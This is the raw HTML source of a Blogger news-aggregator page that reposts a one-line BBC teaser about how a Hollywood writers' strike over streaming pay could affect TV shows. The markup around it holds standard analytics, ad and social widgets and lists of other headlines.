body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/12A23/production/_129532367_jimmyfallon.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>How a Hollywood strike could affect your favourite TV shows</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
How a Hollywood strike could affect your favourite TV shows
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-04-28T20:02:00-07:00'>April 28, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3652405075796039257' itemprop='articleBody'>
<meta content=' Writers say streaming has cut into their wages, and they will strike if they don&#39;t get a better deal.     from Home - BBC News  Read Th...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/12A23/production/_129532367_jimmyfallon.jpg" style="width: 100%;" />
<div>Writers say streaming has cut into their wages, and they will strike if they don't get a better deal.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea46f79df13089363" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html&title=How a Hollywood strike could affect your favourite TV shows' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html&title=How a Hollywood strike could affect your favourite TV shows' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html&title=How a Hollywood strike could affect your favourite TV shows' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html&title=How a Hollywood strike could affect your favourite TV shows' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/12A23/production/_129532367_jimmyfallon.jpg&description= Writers say streaming has cut into their wages, and they will strike if they don&#39;t get a better deal.     from Home - BBC News  Read Th...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/12A23/production/_129532367_jimmyfallon.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRQzg-vZnZ3Nl3kv1fJ61ySndy78bYOP3pVn3iFFNymFCotk-cc9mkmK1Fm88FTvTTqqvMvjnzCroDHCQFYGdQCyaDs5Ck63cmDtNJnP8qe_WADBYcNtG5L8tPaR-JE2AS5tVqGmzXoV_nHEowRnKG0z-kv2yxWW_C31-W6EM0lUMe=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vU0Pfmu5K8bSEe6N-F094YHEJtFEnUEHoWNE4OqFxkmnYnmFjJc-cq4_SGEV4BNY5Q3YogJtIPfpSzL2ldNaR_sw_eFZjryHzCRO0GlLEaMAW8v4Pl9-9zReIInyZg5iRjQN_sdc48ODaUQqtA5FBujH8VkPJCkE0izuguYPbX37YVVvW5nSANHA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_HWoVzulq3OtD1Z-2vMtc_3FuwUQUwydePiXYCZ5C1ZDbt3AOqiyBsuWj6O7yaP-9Dh4tu2AshIcq2tmh8rumDD3eVn3sAAXEYnu7da2adip3LNCLKN0zD5a4SC3em594PgV9239ETt-fGOXwvA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-IduAgKCJgeCyvJvIqj_fcxSZPD7vff89XRYMqIRXfhMnuXJxbfaykRAzwY-VYJ-SvaUyfzI8LR16eKiq6IxUqFeo3jfNzYEbGlT9zncyaggTiz8Lig3TdqoT-qqL6oDbqd9Fv20JZ4fLvqHKrV25DwdJ3Nrlky6AJv-Icz9GwheogjiHkHX4aw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEutDONSRmkFCz_f7wooyh4bgfNJPhuOASGcJnsEv9Kb-AQgqe4gEgQ4pJfAeR8uJQpqf6tDUbsRsUMY1_d4YBu-_99VLI57fxAvdSiQjuYWnZY3ljEKTVbL2KkiJBEiJh1ws9q6qrOUFX6L7idAydeSvXrfFauzChxtZFLfzV81YF1nvwxxSiEw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts_glFp71_5HatVyT8JMlQbVzrLCAKNNO2E9CbVDAYjdnQaE4q8BrBI1RP3ne81Q1YAlT_FoH2VjMWMFXy2xeGxty0ELPB2fnucPS3IkbVyK5yfvjpfl8Yhkkh_kA5YLo--VCqJrT8WImsFxDPyu4G2XhOi1wP4JA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s33UM8ZtpgmkJqcb9aho5NmrCvmi3ZD3kOHiFjW_DAn_VgVLMS5FjSwXRRIc8TpzQh9kxziUQeoXGrYHMt2am7cxqbZ36aFtzvsWeGkWaReTDtIxWdOOz5YvDA0D_ax2CFR5Di_UEfWODXxfkHFM2Hbvl3zKzled1o7kTpYIkUZfrAcFdiB_b4xD1-VVoQcG8=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d3652405075796039257\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
